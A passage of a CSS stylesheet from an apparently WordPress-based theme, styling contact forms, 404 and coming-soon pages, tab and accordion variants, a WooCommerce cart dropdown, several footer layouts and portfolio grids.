  float: left;
}
.item-testimonials-about {
  margin-bottom: 70px;
}
.item-testimonials-about p {
  margin-bottom: 30px;
}
/* Contact */
.left-contact {
  padding-right: 15px;
}
.right-contact {
  padding-left: 15px;
}
.form-contact-arc input.form-control {
  width: 100%;
  height: 50px;
  font-size: 15px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 10px;
  border: 1px solid #e6e6e6;
  box-shadow: none;
  outline: none;
  transition: all 0.6s ease 0s;
}
.form-contact-arc input.form-control:focus {
  border-color: #ebcd1e;
}
.form-contact-arc textarea.form-control {
  width: 100%;
  max-width: 100%;
  margin-bottom: 30px;
  font-size: 15px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e6e6e6;
  box-shadow: none;
  outline: none;
  transition: all 0.6s ease 0s;
  resize: vertical;
}
.form-contact-arc textarea.form-control:focus {
  border-color: #ebcd1e;
}
.form-contact-arc .form-textarea {
  width: 100%;
}
.contact-warp h3 {
  font-weight: 300;
  margin-bottom: 36px;
}
ul.address {
  list-style: none;
  padding: 0;
  margin-top: 26px;
}
ul.address li {
  display: block;
  width: 100%;
  margin-bottom: 17px;
}
#map-canvas {
  height: 404px;
}
.btn-submit {
  border: 0;
  outline: none;
  box-shadow: none;
}
.effect8 {
  position: relative;
  border-radius: 5px;
}
.effect8:before {
  position: absolute;
  width: 100%;
  height: calc(100% - 30px);
  border-radius: 0.1px;
  z-index: -1;
  bottom: 10px;
  content: "";
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.2);
  display: block;
}
/* Bonus */
/* 404 page */
.inner-404 {
  position: static;
  top: 50%;
  transform: 0;
  text-align: center;
  width: 100%;
  display: block;
  padding: 194px 0;
}
.inner-404 span {
  font-size: 100px;
  color: #555;
  margin-bottom: 50px;
  clear: both;
  display: block;
}
.inner-404 strong {
  font-size: 80px;
  color: #333;
  text-transform: uppercase;
  margin-bottom: 80px;
  clear: both;
  display: block;
}
.inner-404 p {
  color: #555;
  margin-bottom: 50px;
  clear: both;
  display: block;
  font-size: 25px;
  font-style: italic;
}
.overlay-404 {
  position: static;
  width: 100%;
  left: 0;
  height: 100%;
}
#section-404,
.full-screen-body {
  height: 100%;
  min-height: 100%;
}
.footer-fix {
  position: absolute;
  bottom: 40px;
  left: 0;
}
.copyright-fix {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.error404 header {
  background: transparent;
}
/* Comming Soon */
.overley-cs {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-attachment: scroll !important;
  z-index: -1;
}
.coming-soon {
  width: 100%;
  height: 100%;
}
.coming-soon-content {
  position: fixed;
  top: 50%;
  left: 50%;
  /* bring your own prefixes */
  transform: translate(-50%, -50%);
  width: 100%;
  z-index: 99;
}
.coming-soon-content .btn-submit {
  display: inline-block;
  float: right;
}
html,
body {
  min-height: 100%;
}
.coming-soon h2 {
  font-size: 70px;
  text-transform: uppercase;
  font-weight: bold;
}
.coming-soon p {
  font-size: 30px;
  line-height: 30px;
  font-weight: normal;
  font-style: italic;
}
.newsletter-comingsoon {
  max-width: 670px;
  margin: 25px auto;
  margin-top: 100px;
}
.newsletter-comingsoon .newsletter-email {
  width: calc(100% -  145px);
  display: inline-block;
  height: 40px;
  border: none;
  padding-left: 25px;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  outline: none;
  box-shadow: none;
  transition: all 0.6s ease 0s;
}
.newsletter-comingsoon .newsletter-email:focus {
  border: 1px solid #ebcd1e;
}
ul.countdown {
  text-align: center;
  padding: 0px;
  margin: 0px auto;
  max-width: 800px;
  clear: both;
}
ul.countdown li {
  border-bottom: 2px solid #ebcd1e;
  display: inline-block;
  margin: 25px 30px;
}
ul.countdown li span {
  font-size: 3vw;
  color: #ebcd1e;
}
.coming-soon ul.countdown li p {
  color: #555;
  font-size: 15px;
  text-transform: uppercase;
  font-style: normal;
  margin-top: 10px;
}
ul.social-dark {
  margin-top: 25px;
  float: none;
}
ul.social-dark li a {
  background: rgba(0, 0, 0, 0.9);
  color: #ebcd1e;
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 15px;
}
ul.social-dark li a:hover {
  color: #333;
  background: #ebcd1e;
}
/* Contact Multi Local */
.sidebar-control-map {
  width: 100%;
  padding-right: 0!important;
}
/* Contact 3 */
.address-3 {
  list-style: none;
  margin-top: 15px;
  padding-left: 0;
  margin-bottom: 30px;
}
.address-3 li {
  margin-bottom: 5px;
}
.contact-warp-3 h3 {
  margin-top: 0;
}
/* Element Demo */
.demo-section h3 {
  font-weight: 300;
  margin-bottom: 36px;
}
.tab-arc {
  margin-top: 25px;
  border: 1px solid #e6e6e6;
}
.tab-arc .nav-tabs > li > a {
  border-radius: 0;
  border-top: 2px solid transparent;
  font-size: 15px;
  color: #666;
  outline: none;
  font-weight: 400;
}
.tab-arc .nav > li > a {
  padding: 15px 28px;
  margin: 0;
}
.tab-arc .nav-tabs > li.active > a,
.tab-arc .nav-tabs > li.active > a:hover,
.tab-arc .nav-tabs > li.active > a:focus {
  border-top: 2px solid #ebcd1e;
}
.tab-arc .nav-tabs > li:first-child.active > a {
  border-left: 1px solid transparent;
}
.tab-arc .tab-content {
  padding: 15px 30px;
}
.services-wrap {
  padding: 0 15px;
}
/*tabs style 2*/
.arc-tabs-style-2 .nav-tabs {
  border-bottom: 2px solid #ebcd1e;
}
.arc-tabs-style-2 .nav-tabs > li.active > a,
.arc-tabs-style-2 .nav-tabs > li.active > a:hover,
.arc-tabs-style-2 .nav-tabs > li.active > a:focus {
  border-radius: 0;
  border: 1px solid #ebcd1e;
  background: #ebcd1e;
  color: #fff;
}
.arc-tabs-style-2 .nav-tabs > li > a {
  color: #666;
  border-radius: none;
  border: none;
  padding: 15px 28px;
  font-weight: 400;
}
.arc-tabs-style-2 .nav > li > a:hover,
.arc-tabs-style-2 .nav > li > a:focus {
  background: transparent;
  box-shadow: none;
  border: none;
}
.arc-tabs-style-2 .tab-content {
  padding: 15px 0px;
}
/*tabs style 3*/
.arc-tabs-style-3 .nav-tabs {
  border-bottom: none;
}
.arc-tabs-style-3 .nav-tabs > li.active > a,
.arc-tabs-style-3 .nav-tabs > li.active > a:hover,
.arc-tabs-style-3 .nav-tabs > li.active > a:focus {
  border-radius: 25px;
  background: #ebcd1e;
  color: #fff;
}
.arc-tabs-style-3 .nav-tabs > li > a {
  color: #666;
  border-radius: none;
  border: none;
  padding: 15px 28px;
}
.arc-tabs-style-3 .nav > li > a:hover,
.arc-tabs-style-3 .nav > li > a:focus {
  background: transparent;
  box-shadow: none;
  border: none;
}
.arc-tabs-style-3 .tab-content {
  padding: 15px 0px;
}
/*tabs style 3*/
.arc-tabs-style-4 .nav-tabs {
  border-bottom: none;
}
.arc-tabs-style-4 .nav-tabs > li.active > a,
.arc-tabs-style-4 .nav-tabs > li.active > a:hover,
.arc-tabs-style-4 .nav-tabs > li.active > a:focus {
  color: #666;
  border: none;
}
.arc-tabs-style-4 .nav-tabs > li > a {
  color: #888;
  border: none;
  padding-right: 30px;
  padding-left: 0;
  padding: 15px 50px 15px 0;
}
.arc-tabs-style-4 .nav > li > a:hover,
.arc-tabs-style-4 .nav > li > a:focus {
  background: transparent;
  box-shadow: none;
  border: none;
}
.arc-tabs-style-4 .tab-content {
  padding: 15px 0px;
}
.arc-tabs-style-4 .nav-tabs > li.active:before {
  content: "";
  position: absolute;
  bottom: -1px;
  height: 3px;
  width: 40px;
  background-color: #ebcd1e;
  z-index: 1000;
}
.accordion-warp {
  width: 100%;
}
.accordion-process {
  display: flex;
  padding-left: 35px;
}
.accordion-process .panel {
  box-shadow: none;
  background: transparent;
}
.accordion-process .panel-group {
  max-width: 530px;
}
.accordion-process .panel-default {
  border: 0;
}
.accordion-process .panel-default > .panel-heading .panel-title > a {
  background: #ebcd1e;
  padding: 12px 25px;
  display: block;
  width: 100%;
  border-radius: 25px;
  transition: all 0.6s ease 0s;
}
.accordion-process .panel-default > .panel-heading {
  background: none;
  border: none;
  color: #333;
  padding: 0;
}
.accordion-process .panel-default > .panel-heading .panel-title > a.collapsed {
  padding: 12px 25px;
  display: block;
  width: 100%;
  border-radius: 25px;
  background: rgba(225, 225, 225, 0.1);
  transition: all 0.6s ease 0s;
  color: #fff;
}
.accordion-process .panel-default > .panel-heading .panel-title > a.collapsed:hover {
  background: #ebcd1e;
}
.accordion-process .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top: none;
  color: #e5e5e5;
  padding: 25px;
  padding-bottom: 0;
}
.accordion-process .accordion-content {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  padding: 5px 25px;
}
.accordion-process .accordion-content p {
  color: #e5e5e5;
}
.accordion-process .panel-default > .panel-heading .panel-title > a:focus {
  border: 0;
  outline: none;
  box-shadow: none;
  text-decoration: none;
}
.accordion-process .panel-group .panel + .panel {
  margin-top: 15px;
}
.accordion-style-light {
  display: flex;
  padding-left: 35px;
}
.accordion-style-light .panel {
  box-shadow: none;
  background: transparent;
}
.accordion-style-light .panel-group {
  max-width: 530px;
}
.accordion-style-light .panel-default {
  border: 0;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a {
  background: #ebcd1e;
  padding: 12px 25px;
  display: block;
  width: 100%;
  transition: all 0.6s ease 0s;
  border-radius: 25px;
}
.accordion-style-light .panel-default > .panel-heading {
  border: none;
  padding: 0;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a {
  background: #333;
  color: #ebcd1e;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed {
  padding: 12px 25px;
  display: block;
  width: 100%;
  transition: all 0.6s ease 0s;
  background: #ebcd1e;
  color: #333;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed:hover {
  background: #ebcd1e;
}
.accordion-style-light .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top: none;
  padding: 25px;
  padding-bottom: 0;
}
.accordion-style-light .accordion-content {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 25px;
}
.accordion-style-light .panel-default > .panel-heading .panel-title > a:focus {
  border: 0;
  outline: none;
  box-shadow: none;
  text-decoration: none;
}
.accordion-style-light .panel-group .panel + .panel {
  margin-top: 15px;
}
.accordion-process.no-round .panel-default > .panel-heading .panel-title > a {
  border-radius: 0;
}
.accordion-style-light.no-round .panel-default > .panel-heading .panel-title > a {
  border-radius: 0;
}
/* shopping cart dropdown*/
.dropdown-menu.top_cart_list_product {
  background-color: #333;
  border: 0;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  left: inherit;
  list-style: outside none none;
  margin: 0px 0 0;
  min-width: 200px;
  padding: 10px;
  position: absolute;
  right: 0;
  left: auto;
  top: 60px;
  z-index: 1000;
  border-top: 3px solid #ebcd1e;
  border-radius: 0;
}
.cart-button .top_cart_list_product .cart_list.product_list_widget {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.cart_list.product_list_widget .mini_cart_item {
  display: block;
  width: 270px;
  padding: 10px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  float: left;
  position: relative;
}
.cart_list.product_list_widget .img-thumb {
  display: inline-block;
  float: left;
  margin-right: 10px;
  width: 80px;
}
.cart_list.product_list_widget .img-thumb img {
  width: 80px;
}
.cart_list.product_list_widget .product-detail {
  padding-left: 100px;
  padding-right: 20px;
}
.cart_list.product_list_widget .product-detail a {
  padding: 0;
  color: #fff;
  font-size: 12px;
}
.cart_list.product_list_widget .product-detail a:hover {
  color: #ebcd1e;
}
.top_cart_list_product .total {
  padding: 20px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  text-align: right;
  color: #6e6e6e;
}
.top_cart_list_product .total span.amount {
  color: #e5e5e5;
  text-decoration: underline;
  margin-left: 8px;
  padding-bottom: 5px;
}
.top_cart_list_product .buttons {
  margin: 0;
  padding-top: 10px;
  text-align: left;
}
.top_cart_list_product .buttons .ot-btn {
  float: left;
  display: inline;
  padding: 0 20px!important;
  line-height: 40px;
}
.top_cart_list_product .buttons .btn-border-white {
  border: 2px solid rgba(255, 255, 255, 0.2);
  color: #fff;
}
.top_cart_list_product .buttons .btn-border-white:hover {
  border-color: #ebcd1e;
}
.top_cart_list_product .buttons .btn-main-color {
  float: right!important;
}
.top_cart_list_product .buttons .btn-main-color:hover {
  background: #fff;
  color: #333;
}
.woocommerce .cart_list.product_list_widget .product-detail a.remove {
  position: absolute;
  top: 10px;
  right: 0px;
  font-size: 12px;
  color: #6e6e6e!important;
  font-size: 20px;
}
.woocommerce a.remove:hover {
  background: transparent;
  color: #ebcd1e;
}
/* Footer
----------------------------------------------------------*/
/* Footer V1 */
footer {
  vertical-align: top;
}
.footer-v1 {
  padding: 55px 50px;
  padding-bottom: 47px;
  background: #333;
  display: inline-block;
  width: 100%;
}
.footer-v1 .footer-left,
.footer-v1 nav,
.footer-v1 .footer-right {
  display: inline-block;
  float: left;
}
.footer-v1 .footer-left,
.footer-v1 .footer-right {
  width: 20%;
}
.footer-v1 nav {
  width: 60%;
  text-align: center;
}
.footer-v1 nav ul {
  margin-bottom: 0;
}
.footer-v1 nav ul li {
  display: inline-block;
}
.footer-v1 nav ul li a {
  display: block;
  line-height: 22px;
  padding: 0px 30px;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: relative;
  color: #aaaaaa;
  transition: all 0.6s ease 0s;
}
.footer-v1 nav ul li a:hover {
  color: #fff;
}
.footer-v1 nav ul li a:after {
  content: "|";
  width: 1px;
  height: 22px;
  position: absolute;
  right: 0px;
  top: 0px;
  color: #555;
  display: block;
}
.footer-v1 nav ul li:last-child a:after {
  display: none;
}
.footer-v1 .footer-right ul.social {
  float: right;
}
.footer-v2 {
  padding: 60px 0;
}
.footer-v2 ul.social-footer {
  margin-top: 40px;
}
.footer-v2 ul.social-footer li a {
  margin-left: 0;
  margin-right: 4px;
}
.footer-v2 .footer-col-1 {
  width: 30%;
  display: inline-block;
  float: left;
  padding-right: 30px;
}
.footer-v2 .footer-col-1 a img {
  margin-bottom: 34px;
}
.footer-v2 .footer-col-1 p {
  color: #999;
}
.footer-v2 .footer-col-2 {
  width: 35%;
  display: inline-block;
  float: left;
  padding-left: 30px;
}
.footer-v2 .footer-col-2 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v2 .footer-col-3 {
  width: 35%;
  display: inline-block;
  float: left;
}
.footer-v2 .footer-col-3 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v3 {
  padding: 60px 0;
}
.footer-v3 .footer-col-1,
.footer-v3 .footer-col-2,
.footer-v3 .footer-col-3,
.footer-v3 .footer-col-4 {
  display: inline-block;
  float: left;
  width: 25%;
}
.footer-v3 .footer-col-1 a img {
  margin-bottom: 34px;
}
.footer-v3 .footer-col-1 p {
  color: #999;
}
.footer-v3 .footer-col-1 .social-footer {
  margin-top: 40px;
}
.footer-v3 .footer-col-1 .social-footer li a {
  margin-left: 0;
  margin-right: 3px;
}
.footer-v3 .footer-col-2 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v3 .footer-col-3 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v3 .footer-col-3 ul {
  padding-left: 0;
  display: inline-block;
  width: 100%;
}
.footer-v3 .footer-col-3 ul li {
  width: 100%;
  display: inline-block;
  color: #999;
  margin-bottom: 10px;
}
.footer-v3 .footer-col-4 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v3 .footer-col-4 .gallery-warp {
  display: inline-block;
  width: 100%;
}
.footer-v3 .footer-col-4 .gallery-warp img {
  margin: 5px;
  display: inline-block;
}
.footer-v4 {
  padding: 60px;
}
.footer-v4 .footer-col-1 {
  width: 30.33%;
  display: inline-block;
  float: left;
}
.footer-v4 .footer-col-1 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v4 .footer-col-1 ul {
  padding-left: 0;
  display: inline-block;
  width: 100%;
}
.footer-v4 .footer-col-1 ul li {
  width: 100%;
  display: inline-block;
  color: #999;
  margin-bottom: 10px;
}
.footer-v4 .footer-col-2 {
  width: 30.33%;
  display: inline-block;
  float: left;
}
.footer-v4 .footer-col-2 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v4 .footer-col-3 {
  width: 39.33%;
  display: inline-block;
  float: left;
}
.footer-v4 .footer-col-3 h4 {
  color: #e5e5e5;
  margin-bottom: 28px;
}
.footer-v4 .footer-col-3 .gallery-warp {
  display: inline-block;
  width: 100%;
}
.footer-v4 .footer-col-3 .gallery-warp img {
  margin: 5px;
  width: 70px;
  display: inline-block;
}
ul.list-link-footer {
  padding-left: 0px;
}
ul.list-link-footer li {
  display: block;
  position: relative;
  width: 50%;
  display: inline-block;
  float: left;
  margin-bottom: 7px;
}
ul.list-link-footer li a {
  color: #e5e5e5;
  font-size: 11px;
  font-family: 'Montserrat', sans-serif;
  padding-left: 15px;
  transition: all 0.6s ease 0s;
}
ul.list-link-footer li:before {
  content: "";
  display: block;
  position: absolute;
  width: 5px;
  height: 5px;
  background: rgba(255, 255, 255, 0.1);
  left: 0;
  top: 12px;
  transition: all 0.6s ease 0s;
}
ul.list-link-footer li:hover a {
  color: #ebcd1e;
}
ul.list-link-footer li:hover:before {
  background: #ebcd1e;
}
.form-subcrible-footer {
  width: 100%;
}
.form-subcrible-footer .btn-subcrible-footer {
  background: none;
  outline: none;
  border: 2px solid rgba(255, 255, 255, 0.1);
  width: 130px;
  height: 40px;
  text-align: center;
  color: #e6e6e6;
  float: right;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 1px;
  transition: all 0.6s ease 0s;
}
.form-subcrible-footer .btn-subcrible-footer:hover {
  border-color: #ebcd1e;
  color: #fff;
}
.form-subcrible-footer .form-group {
  width: calc(100% - 140px);
}
.form-subcrible-footer .input-group {
  width: 100%;
}
.form-subcrible-footer input.form-control {
  border: 2px solid rgba(255, 255, 255, 0.1);
  width: calc(100% - 140px);
  background: transparent;
  height: 40px;
  line-height: 40px;
  transition: all 0.6s ease 0s;
}
.form-subcrible-footer input.form-control:focus,
.form-subcrible-footer input.form-control:hover {
  border-color: #ebcd1e;
  outline: none;
  box-shadow: none;
  color: #fff;
}
.copyright {
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #999;
  background: #262626;
  font-size: 13px;
  margin: 0;
  padding: 0;
}
.copyright p {
  margin: 0;
}
.copyright a {
  color: #ebcd1e;
  transition: all 0.6s ease 0s;
}
.copyright a:hover {
  color: #c5aa11;
}
.template-border .copyright {
  background: transparent;
  height: 65px;
  line-height: 65px;
  padding: 0;
}
/* ADD Css */
.breadcrumb-arc > li {
  color: #ccc;
  padding: 0 10px;
  line-height: 25px;
}
::selection {
  background: #ebcd1e;
}
::-moz-selection {
  background: #ebcd1e;
}
.ot-btn.btn-dark-color, .ot-btn.btn-border-dark {
  margin-bottom: 0;
}
section {
  position: relative;
}
.overlay-arc {
  background-attachment: fixed;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
  margin-top: -1px;
}
.secovl {
  line-height: 48px;
  font-weight: 300;
  margin-top: 0;
}
.lay-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.comments-area ol.comment-list li.comment .comment-content .reply a:before {
    content: "\f064";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 2px;
}
.prev-lastestnew, .next-lastestnew {
    font-size: 30px;
    color: #888;
    opacity: 0;
    transition: all 0.6s ease 0s;
    z-index: 999;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    border-radius: 0;
    padding: 0;
}
.owl-lastestnew-warp:hover .prev-lastestnew, .owl-lastestnew-warp:hover .next-lastestnew {
    opacity: 0.7;
}
.prev-lastestnew {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: -50px;
}
.next-lastestnew {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -50px;
}
.mgr {
  padding: 0 15px;
}
.comment-respond .form-group input {
  margin-top: 20px;
}
.comment-respond textarea {
  margin-top: 0;
}
.comment-respond .form-group {
  margin-bottom: 0;
}
.pagination li > span.current {
    border-color: #333;
    color: #fff;
    background: #333333;
    border-radius: 50%;
}
.pagination li span {
    margin: 7px;
    border-radius: 50%;
    padding: 0;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 34px;
    color: #555;
    border: 1px solid #e5e5e5;
}
.widget_archive li {
    text-align: right;
}
.widget_archive li a {
    float: left;
}
.chooseus-item:nth-last-child(1) {
    margin-bottom: 0;
}
.chooseus-item:nth-last-child(2) {
    margin-bottom: 0;
}
.pdb60 {
    padding-bottom: 60px;
}
/* promo box */
.promotion-box-dark.box-pro-1:hover {
  background: #000!important;
}
.prmotion-fix {
  position: relative;
}
/* portfolio */
.margin-bot-folio {
  margin-bottom: 120px;
}
.detail-folio-3 {
  padding: 0 40px;
}
.single-pjv2 {
  margin-top: 166px;
}
.single-pjv3 {
  margin-top: 138px;
  padding-left: 40px;
  padding-right: 40px;
}
.projectContainer .element-item .project-info p, .projectContainer .element-item .project-info h4 {
    display: block;
    position: relative;
    top: 40.5%;
    transform: translateY(-50px);
    text-align: center;
    transition: all 0.6s ease 0s;
}
.projectContainer .element-item:hover .project-info p, .projectContainer .element-item:hover .project-info h4 {
  transform: translateY(0%);
}
.projectContainer .element-item .project-info .cateProject {
    font-size: 15px;
    line-height: 18px;
    color: #555;
    position: relative;
    top: 41%;
    transform: translateY(50px);
    text-align: center;
    display: block;
    transition: all 0.6s ease 0s;
}
.portfolio-grid-2-warp {
  padding: 0 20px;
}
/* service */

.sidebar-left .sidebar-style-2 li {
  border-right: 4px solid transparent;
}
.sidebar-right .sidebar-style-2 li {
  border-left: 4px solid transparent;
}
.sidebar-style-2 {
  display: block;
  width: 100%;
}
.sidebar-style-2 li {
  display: block;
  width: 100%;
  background: #f2f2f2;
  transition: all 0.1s;
  margin-bottom: 5px;
}
.sidebar-style-2 li a {
  color: #555555;
  font-size: 16px;
  display: block;
  width: 100%;
  line-height: 60px;
  padding: 0 15px;
  transition: all 0.1s;
}
.sidebar-left .sidebar-style-2 li:hover {
  border-right: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-left .sidebar-style-2 li:hover a {
  color: #ebcd1e;
}
.sidebar-right .sidebar-style-2 li:hover {
  border-left: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-right .sidebar-style-2 li:hover a {
  color: #ebcd1e;
}
.sidebar-left .sidebar-style-2 li.current-menu-item {
  border-right: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-left .sidebar-style-2 li.current-menu-item a {
  color: #ebcd1e;
}
.sidebar-right .sidebar-style-2 li.current-menu-item {
  border-left: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-right .sidebar-style-2 li.current-menu-item a {
  color: #ebcd1e;
}
.slide-services img {
  margin-bottom: 20px;
}
/* subheader */
.sub-header .sub-header-content .breadcrumb-arc mark {
  color: #ccc;
  background: transparent;
}
.sub-header-content mark {
  color: white;
  background: transparent;
}
/* contact */
.form-contact-arc p {
  margin-bottom: 0;
}
.address-3 li {
  margin-bottom: 10px;
}
.mleft {
  margin-right: 30px;
}
/* Add css tab style 1 */
div.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
  background-color: #fff;
}
div.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  margin-top: 10px;
}
div.vc_tta-container .vc_general{
  margin-top: 25px;
  margin-bottom: 0;
  border: 1px solid #e6e6e6;
}
div.vc_tta.vc_general .vc_tta-panel-title>a {
  padding: 15px 28px;
  margin: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-top: 2px solid transparent;
  font-size: 15px;
  font-weight: 400;
  color: #666;
  outline: none;
  border: 1px solid transparent;
}
div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-bottom: 1px solid #ddd;
}
div.vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  margin-bottom: 0;
  border-bottom-color: transparent;
}
div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: 2px solid #ebcd1e;
}
div.vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading, div.vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {
  margin: 0;
}
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
  background-color: transparent; 
  border-top: 2px solid #ebcd1e;
}
div.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  background-color: #ffffff;
  padding: 15px 30px;
}
div.vc_tta.vc_tta-shape-rounded .vc_tta-tabs-container {
  margin: 0;
}
div.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before {
  display: none;
}
div.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after {
  display: none;
}
div.vc_tta.vc_general .vc_tta-tab>a {
  padding: 15px 28px;
  margin: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-top: 2px solid transparent;
  font-size: 15px;
  font-weight: 400;
  color: #666;
  outline: none;
  line-height: 1.42857143;
  border-bottom: none;
}
/* style tab 2 */
.tab2.vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
  border-bottom: 2px solid #ebcd1e;
}
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
  border-top: 2px solid transparent;
  background-color: #ebcd1e;
  color: #fff;
}
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a {
  border-color: transparent;
  border-top: none;
}
div.vc_tta.vc_tta-spacing-1 .vc_tta-tab {
  margin-top: 0;
}
div.vc_tta-container .vc_general.tab2 {
  border:none;
}
div.tab2.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  padding: 15px 0px;
}
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a:hover {
  background-color: #fff;
}
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover {
  background-color: #ebcd1e;
  color: #fFF;
}
div.tab2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: none;
  background-color: #ebcd1e;
  color: #fff;
}
div.tab2.vc_tta.vc_general .vc_tta-panel-title>a {
  border: none;
}
div.tab2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-bottom: none;
}
/* style tap 3*/
div.vc_tta-container .vc_general.tab3 {
  border:none;
}
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a {
  border: none;
  -webkit-border-radius: 25px;
  border-radius: 25px;
}
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a:hover {
  background-color: #fff;
}
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
  border-top: none;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  background: #ebcd1e;
  color: #fff;
}
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover {
  background-color: #ebcd1e;
  color: #fff; 
}
div.tab3.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
  padding: 15px 0px;
}
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
  border-top: none;
  background-color: #ebcd1e;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  color: #fff;
}
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
  -webkit-border-radius: 25px;
  border-radius: 25px;
}
div.tab3.vc_tta.vc_general .vc_tta-panel-title>a {
  border: none;
}
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  border-bottom: none;
}
/* style tab 4 */
div.vc_tta-container .vc_general.tab4 {
  border:none;
}
.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a {
  border: none;
  color: #888;
  border: none;
  padding-right: 30px;
  padding-left: 0;
  padding: 15px 50px 15px 0;
  font-weight: 400;
}
.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab>a:hover{
  background-color: #fff;
}
